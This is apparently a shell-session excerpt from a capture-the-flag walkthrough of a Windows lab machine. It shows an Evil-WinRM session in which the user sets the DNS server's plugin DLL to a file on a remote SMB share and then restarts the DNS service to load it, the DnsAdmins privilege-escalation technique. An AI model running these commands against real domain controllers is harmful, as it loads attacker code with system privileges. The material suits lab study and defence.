 Mandatory Label\Medium Mandatory Level     Label            S-1-16-8192
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe /config /serverlevelplugindll \\10.10.14.18\share\dr4ks.dll
Home
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\resolute stop dns
connection
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×0
*Evil-WinRM* PS C:\Users\ryan\Documents>
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\resolute start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0×0)
        SERVICE_EXIT_CODE  : 0  (0×0)
        CHECKPOINT         : 0×0
        WAIT_HINT          : 0×7d0
        PID                : 3268
        FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\Documents>